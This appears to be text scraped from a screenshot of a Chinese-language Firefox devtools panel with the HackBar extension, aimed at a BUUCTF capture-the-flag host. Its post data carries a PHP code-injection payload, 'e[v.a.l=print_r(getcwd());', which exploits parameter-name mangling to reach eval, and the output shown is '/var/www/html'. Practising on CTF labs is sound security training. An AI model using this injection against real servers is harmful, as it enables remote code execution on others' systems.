 }
} /var/www/html
在此页面中查找
高亮全部(A)
区分大小写(C)
匹配变音符号(I)
全词匹配
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障
Encryption
Encoding
SQL
XSS
Other
Load URL
http://7e2d3ec3-8a74-4c49-bdba-437cf5ca3d39.node4.buuoj.cn:81/
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
password=114514&e[v.a.l=print_r(getcwd());